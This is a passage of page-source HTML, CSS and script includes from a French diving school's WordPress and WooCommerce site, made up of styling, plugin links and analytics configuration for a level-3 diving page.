@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i'); :root { --postx_preset_Heading_typo_font_family: Roboto; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Roboto; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/uploads/useanyfont/uaf.css?ver=1769228260' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1769228260' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1769228260' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/background-css/1/www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1769228260&wpr_t=1769242313' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.plongee-plaisir.com/fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765901791' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/tablepress/css/build/default.css?ver=1769228260' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='genesis_author_pro-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/genesis-author-pro/resources/css/default.css?ver=1769228358' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tp-fontello-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=1769228260' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='esg-plugin-settings-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/background-css/1/www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=1769228260&wpr_t=1769242313' type='text/css' media='all' />








<link rel='stylesheet' id='ubermenu-css' href='https://www.plongee-plaisir.com/fr/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ubermenu-clean-white-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/ubermenu/pro/assets/css/skins/cleanwhite.css?ver=1769228260' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=1769228260' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<style id="kadence_blocks_palette_css">:root .has-kb-palette-1-color{color:#888888}:root .has-kb-palette-1-background-color{background-color:#888888}:root .has-kb-palette-2-color{color:#888888}:root .has-kb-palette-2-background-color{background-color:#888888}:root .has-kb-palette-3-color{color:#888888}:root .has-kb-palette-3-background-color{background-color:#888888}</style><!--n2css--><!--n2js--><script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/wp-eMember/js/jquery.fileuploader.js?ver=10.9.2" id="jquery.fileuploader-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/wp-eMember/js/jquery.validationEngine.js?ver=10.9.2" id="jquery.validationEngine-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/wp-eMember/js/jquery.libs.js?ver=10.9.2" id="jquery.libs-js"></script>
<script data-service="burst" data-category="statistics" type="text/plain" async data-cmplz-src="https://www.plongee-plaisir.com/fr/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1761063355" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https://www.plongee-plaisir.com/fr/book/plongee-niveau-3/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://www.plongee-plaisir.com/fr/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1761063355","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script data-service="burst" data-category="statistics" type="text/plain" async data-cmplz-src="https://www.plongee-plaisir.com/fr/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1761063355" id="burst-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/so-widgets-bundle/js/jquery.cycle.min.js?ver=1.70.4" id="sow-slider-slider-cycle2-js"></script>
<script type="text/javascript" id="sow-slider-slider-js-extra">
/* <![CDATA[ */
var sowb_slider_allowed_protocols = ["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn","data","android-app","skype","steam"];
var sowb_slider_allowed_protocols = ["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn","data","android-app","skype","steam"];
var sowb_slider_allowed_protocols = ["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn","data","android-app","skype","steam"];
//# sourceURL=sow-slider-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/so-widgets-bundle/js/slider/jquery.slider.min.js?ver=1.70.4" id="sow-slider-slider-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/vendors/react.min.js?ver=18" id="react-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/vendors/react-dom.min.js?ver=18" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/fr/wp-admin/admin-ajax.php","wc_ajax_url":"/fr/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.plongee-plaisir.com/fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/fr/wp-admin/admin-ajax.php","wc_ajax_url":"/fr/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/themes/author-pro/js/global.js?ver=1.0.0" id="author-global-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://www.plongee-plaisir.com/fr';ESG.E.plugin_url='https://www.plongee-plaisir.com/fr/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php';ESG.E.nonce='b5245556f4';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
//# sourceURL=tp-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.36" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://www.plongee-plaisir.com/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.plongee-plaisir.com/fr/wp-json/wp/v2/book-tags/78" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.plongee-plaisir.com/fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="TutorLMS 3.9.5" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar, .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width { left:0; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-main.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop { margin-top:0; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#d41216; border:none; padding-left:12px; padding-right:12px; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#d41216; background:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#d41216; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-custom-content.ubermenu-custom-content-padded { padding-top:50px; padding-bottom:50px; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:not(.ubermenu-noindicator) { padding-right:27px; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-noindicator { padding-right:12px; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-nonlink,.ubermenu-main .ubermenu-submenu .ubermenu-widget,.ubermenu-main .ubermenu-submenu .ubermenu-custom-content-padded,.ubermenu-main .ubermenu-submenu .ubermenu-retractor,.ubermenu-main .ubermenu-submenu .ubermenu-colgroup .ubermenu-column,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-type-stack > .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-padded { padding:5px; }
 .ubermenu-main .ubermenu-grid-row { padding-right:5px; }
 .ubermenu-main .ubermenu-grid-row .ubermenu-target { padding-right:0; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-submenu :not(.ubermenu-tabs-layout-right) .ubermenu-has-submenu-drop > .ubermenu-target { padding-right:25px; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:14px; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#d41216; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#d41216; }
 .ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#000000; }
 .ubermenu-main .ubermenu-row { margin-bottom:0px; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; font-weight:300; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target { font:12px Open Sans; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 48116 */  .ubermenu .ubermenu-item.ubermenu-item-48116 > .ubermenu-target { color:#1e73be; }
/* 48122 */  .ubermenu .ubermenu-item.ubermenu-item-48122 > .ubermenu-target { color:#1e73be; }
/* 47782 */  .ubermenu .ubermenu-item.ubermenu-item-47782 > .ubermenu-target { color:#1e73be; }
/* 47808 */  .ubermenu .ubermenu-item.ubermenu-item-47808 > .ubermenu-target { color:#1e73be; }
/* 47820 */  .ubermenu .ubermenu-item.ubermenu-item-47820 > .ubermenu-target { color:#1e73be; }
/* 47834 */  .ubermenu .ubermenu-item.ubermenu-item-47834 > .ubermenu-target { color:#1e73be; }
/* 47828 */  .ubermenu .ubermenu-item.ubermenu-item-47828 > .ubermenu-target { color:#1e73be; }
/* 47769 */  .ubermenu .ubermenu-item.ubermenu-item-47769 > .ubermenu-target { color:#1e73be; }
/* 47860 */  .ubermenu .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-id-47860 { padding:0 0 0 0; }
             .ubermenu .ubermenu-item.ubermenu-item-47860 > .ubermenu-target { color:#1e73be; }
             .ubermenu .ubermenu-item.ubermenu-item-47860.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-47860.ubermenu-current-menu-ancestor > .ubermenu-target { background:#1e73be; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-47860 { background-color:#f3f7f8; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-47860 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-47860 .ubermenu-target > .ubermenu-target-description { color:#1e73be; }
/* 48099 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-48099 { width:100%; min-width:100%; background-color:#1e73be; }
             .ubermenu .ubermenu-item.ubermenu-item-48099 > .ubermenu-target { background:#1e73be; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-48099.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-48099:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-48099.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-48099:hover > .ubermenu-target { color:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-48099.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-48099.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-48099 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-48099 .ubermenu-target > .ubermenu-target-description { color:#dddddd; }
/* 53649 */  .ubermenu .ubermenu-item.ubermenu-item-53649 > .ubermenu-target { background:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-53649.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-53649 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-53649.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-53649 > .ubermenu-target:hover { background:#ffffff; }
/* 47330 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-47330 { width:100%; min-width:100%; }
/* 47625 */  .ubermenu .ubermenu-item.ubermenu-item-47625 > .ubermenu-target { color:#d41216; }
/* 47628 */  .ubermenu .ubermenu-item.ubermenu-item-47628 > .ubermenu-target { color:#d41216; }
/* 47629 */  .ubermenu .ubermenu-item.ubermenu-item-47629 > .ubermenu-target { color:#d41216; }
/* 48674 */  .ubermenu .ubermenu-item.ubermenu-item-48674 > .ubermenu-target { color:#d41216; }
/* 50615 */  .ubermenu .ubermenu-item.ubermenu-item-50615 > .ubermenu-target { color:#d41216; }
/* 50933 */  .ubermenu .ubermenu-item.ubermenu-item-50933 > .ubermenu-target { color:#d41216; }
/* 47615 */  .ubermenu .ubermenu-item.ubermenu-item-47615 > .ubermenu-target { color:#d41216; }
/* 47704 */  .ubermenu .ubermenu-item.ubermenu-item-47704 > .ubermenu-target { color:#d41216; }
/* 47717 */  .ubermenu .ubermenu-item.ubermenu-item-47717 > .ubermenu-target { color:#d41216; }
/* 47709 */  .ubermenu .ubermenu-item.ubermenu-item-47709 > .ubermenu-target { color:#d41216; }
/* 47719 */  .ubermenu .ubermenu-item.ubermenu-item-47719 > .ubermenu-target { color:#d41216; }
/* 47624 */  .ubermenu .ubermenu-item.ubermenu-item-47624 > .ubermenu-target { background:#000000; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47624.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47624 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47624.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47624 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-47624.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47624:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47624.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47624:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47624.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-47624.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 48083 */  .ubermenu .ubermenu-item.ubermenu-item-48083 > .ubermenu-target { background:#000000; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-48083.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-48083 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-48083.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-48083 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-48083.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-48083:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-48083.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-48083:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-48083.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-48083.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
/* 47718 */  .ubermenu .ubermenu-item.ubermenu-item-47718 > .ubermenu-target { background:#000000; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47718 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47718 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-47718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47718:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47718.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-47718.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; color:#ffffff; }
/* 47714 */  .ubermenu .ubermenu-item.ubermenu-item-47714 > .ubermenu-target { background:#000000; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47714.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47714 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47714.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47714 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-47714.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47714:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47714.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47714:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47714.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-47714.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; color:#ffffff; }
/* 47708 */  .ubermenu .ubermenu-item.ubermenu-item-47708 > .ubermenu-target { background:#000000; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47708.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47708 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47708.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47708 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-47708.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47708:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47708.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47708:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47708.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-47708.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; color:#ffffff; }
/* 54110 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-54110 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-54110 .ubermenu-target > .ubermenu-target-description { color:#383a39; }
/* 47793 */  .ubermenu .ubermenu-item.ubermenu-item-47793 > .ubermenu-target { color:#1e73be; }
/* 48101 */  .ubermenu .ubermenu-item.ubermenu-item-48101 > .ubermenu-target { color:#ffffff; }
/* 63523 */  .ubermenu .ubermenu-item-63523 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:25px; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Fermer (\u00c9chap)","pswp_share":"Partager","pswp_fs":"Ouvrir\/fermer le plein \u00e9cran","pswp_zoom":"Zoomer\/d\u00e9zoomer","pswp_prev":"Pr\u00e9c\u00e9dent (fl\u00e8che gauche)","pswp_next":"Suivant (fl\u00e8che droite)","pswp_share_fb":"Partager sur Facebook","pswp_share_tw":"Tweeter","pswp_share_x":"X","pswp_share_pin":"L\u2019\u00e9pingler","pswp_download":"T\u00e9l\u00e9charger","fancybox_close":"Fermer","fancybox_next":"Suivant","fancybox_prev":"Pr\u00e9c\u00e9dent","fancybox_error":"Le contenu demand\u00e9 ne peut pas \u00eatre charg\u00e9. <br \/> Veuillez r\u00e9essayer ult\u00e9rieurement.","fancybox_play_start":"D\u00e9marrer le diaporama","fancybox_play_stop":"Mettre le diaporama en pause","fancybox_full_screen":"Plein 